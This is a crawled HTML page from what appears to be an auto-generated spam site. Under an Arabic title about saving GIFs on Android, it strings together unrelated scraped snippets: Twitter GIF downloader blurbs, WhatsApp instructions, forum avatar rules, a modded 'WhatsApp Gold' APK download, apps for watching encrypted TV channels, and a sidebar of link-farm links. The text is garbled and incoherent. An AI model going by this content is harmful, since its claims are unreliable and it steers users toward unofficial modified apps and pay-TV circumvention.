

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/buttars18314jer/83980.html
body_size: 4387
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>حفظ تحميل gif android [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>حفظ تحميل gif android</h1>
<p>Apr 15, 2018 Do you want to download videos and GIF from Twitter and save them on your phone? Do you want to get a fast app to download videos and GIF from Twitter? Do you want a video downloader for Twitter videos and GIFs to share with your friends then? All that you can do with our application where the application gives you an easy way to download videos and GIF from Twitter in simple steps. 1. Using Fleets Tweet Downloader is a utility app, which helps to download GIF images from Twitter in a fast and easy way. NO LOGIN REQUIRED STEPS TO USE 1- Open tweet and click "share icon" 2- Chose from list "GIF Tweet Downloader", and press download 3- Wait, open GIF, and enjoy! ----- you can now download video and vine video from Twitter. Now support Fleets هل جربت حفظ الصور المتحركة gif من التويتر بالطريقة المعتادة بزر الفأرة الايمن وحفظ الملف لكن بالنسبة لمستخدمين الهاتف تختلف الصيغة في حفظ الصور المتحركة gif وهناك طرق عديدة لنفس اطار الموضوع ونحن بدورنا نوفر لك اسهل Jun 18, 2018 حفظ ملفات gif المتحركة على جهاز الكمبيوتر الخاص بك. إذا رأيت ملف gif على الإنترنت يعجبك وقررت أنك تريد الاحتفاظ به ، فيمكنك تنزيل ملف gif على جهاز الكمبيوتر أو الهاتف تمامًا مثلما تقوم بتنزيل ملف صورة.</p>
<h2>You can send GIFs to individual or group chats. Open WhatsApp. Open an  individual or group chat. Tap Emoji > GIF. Tap Search to search for a specific GIF.</h2>
<p>Download تحميل حالات الواتس اب‎ apk 0.0.1 for Android. Upload photos and video cases Alwats August  تحميل برنامج تمبلر 2021: Tumblr v18.4.2.09 APK [تنزيل أفضل أدواته للاندرويد]  -gifs-dataisbeautiful-books-nottheonion  تنزيل برنامج حفظ حالات الواتس  تحميل لعبة ضربة معلم 2021. 1 . </p>
<h3>انقر على حفظ. إرشادات متعلقة بصورة الملف الشخصي. يجب أن تتوافق صورة ملفك الشخصي مع إرشادات المنتدى لدينا وأن تستوفي المعايير التالية: التنسيق: jpg أو gif أو bmp أو png (لا يمكن استخدام ملفات gif متحركة) </h3>
<p>قم بتنزيل آخر نسخة من GIF Viewer لـ Windows. شاهد بسهولة كل أنواع صور GIF. GIF Viewer هو عارض صور متخصص في ملفات GIF.  كيفية عمل صور متحركة GIF - تحميل برنامج الصور المتحركة GIF Maker للأندرويد، انتشرت في الآونة الأخيرة الصور المتحركة GIF على مواقع التواصل الاجتماعي خصوصا.  قم بتنزيل آخر نسخة من تحميل الفيديو من تويتر لـ Android. تحميل فيديو من تويتر. تحميل الفيديو من تويتر أسهل أداة لتحميل وتنزيل الفيديو من تطبيق تويتر جودة عالية  تحميل برنامج تويتر عربي للاندرويد Twitter for Android تنزيل التويتر للموبايل رابط مباشر 2020. فتح اكثر من حساب في تويتر Twitter 2 للاندرويد بنفس الوقت بدون روت. تحميل تويتر بلس للايفون بدون اعلانات رابط   كيفية تنزيل صور gif من موقع تويتر، هناك مئات بل الاف من الصور المتحركة صيغة gif التي تملأ مواقع التواصل الاجتماعي المعروفة مثل فايس بوك والتويتر ومنها ما قد يعجبك لهدف الصورة اي ما تهدف له صورة gif  معلومات من كلمات شكر متحركة "GIF"‏ 2019 APK. تحديث. Apr 17, 2018. بحجم. 3.5M. التنزيلات. 500000. روابط Google Play </p>
<h3>قم بتنزيل آخر نسخة من GIF Viewer لـ Windows. شاهد بسهولة كل أنواع صور GIF. GIF Viewer هو عارض صور متخصص في ملفات GIF. يقدم هذا العارض ميزات إضافية لن تجدها</h3>
<p>تنزيل واتساب الذهبي 2021 احدث اصدار 9.10 قفل محادثات الدردشة تحميل واتس اب الذهبي mosa بضغطة الواتس الذهبي مباشر ميديا فاير whatsapp gold APK.  حفظ العمل على شكل مقطع فيديو MP4 بدقة 1080p - 720p - 512p FHD. حفظ العمل على على شكل صورة متحركة بصيغة gif. مشاركة التصميم الى شبكات التواصل الاجتماعي مباشرة من داخل التطبيق.  يمنحك giphy خيار تحميل gif الخاص بك إلى giphy ولكن هذا اختياري وليس إجباري. اضغط على مشاركة GIF. سوف تشاهد الآن خياران: “حفظ الفيديو” أو “حفظ GIF”.  تحميل GIF Maker - فيديو إلى GIF ، GIF Editor v1.1.2,GIF Maker - GIF Editor,WhatsApp، وMessenger، وFacebook، وTwitter، وTumblr,  احفظ بسهولة dot as gif مع سرعة عالية. dot تحويل سريع وسهل. لتحويل dot إلى gif، اسحب ملفات dot وأفلتها في المربع، وحدد معايير التحويل واضغط على زر التحويل. شاهد dot يتحول إلى gif خلال دقيقة. </p>
<h3>كيفية حفظ ملفات GIF من Twitter على Android هناك عدد غير قليل من التطبيقات التي تتيح لك حفظ GIF من Twitter على جهاز Android الخاص بك. حمله الآن للمضي قدما في هذه العملية! الخطوة رقم 1.</h3>
<p>تحميل أفضل تطبيقات 2020/2021 لمشاهدة القنوات المشفرة والمفتوحة على هواتف اندرويد. في هذه المقالة ، نراجع أفضل التطبيقات لعام 2020/2021 لمشاهدة القنوات المشفرة والمفتوحة على هواتف Android ، تلك التطبيق… </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringarmepi.web.app/75039/45590.html">ak</a></li><li><a href="https://lonobuw.web.app/90427/20892.html">ak</a></li><li><a href="https://lonofzl.web.app/64166/2212.html">ak</a></li><li><a href="https://investerarpengarbtvh.web.app/73418/887.html">ak</a></li><li><a href="https://forsaljningavaktiervbzf.web.app/63727/97415.html">ak</a></li><li><a href="https://hurmaninvesterarnava.web.app/65839/61750.html">ak</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/977091.html">كيفية تنزيل ملف من موقع ويت ترانسفير</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/406961.html">تثبيت ملف iso لتنزيل linux mint</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/791628.html">Fable للكمبيوتر تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/930050.html">تنزيل تأثيرات الفيديو المجانية لبرنامج premiere pro</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/931196.html">برنامج موتورولا v860 تنزيل الصور</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/562768.html">تغيير سرعة تنزيل الملفات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/994690.html">تحميل اغاني بول يونغ mp3 مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/296948.html">تنزيل ملف صورة متحركة فقاعية مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/399243.html">تشغيل الصوت تنزيل الموسيقى الروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/524985.html">حرب النجوم الإمبراطورية في حرب ستار تريك تنزيل وزارة الدفاع</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/981639.html">تايلور سويفت تحميل ملف مضغوط تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/566362.html">تحميل rain bird sst 9001 pdf مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/617929.html">تحميل كتاب كين المساعد الطبي الطبعة الثالثة عشر pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/625431.html">رسائل المجموعة لا يتم تنزيل android galaxy s8</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/537893.html">تنزيل rengachary neurosurgery pdf مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/206612.html">كيفية تنزيل الألعاب باستخدام game code pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/656319.html">تحميل _الشطرنج 101_ pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/507113.html">مدير تنزيل الإنترنت تنزيل الإصدار 6.30 الكامل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/30693.html">تنزيل خادم opensh لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/333258.html">أمر التحقق من تنزيل الملف في نظام التشغيل linux</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/355292.html">كيفية إعادة تنزيل ملفات التورنت</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>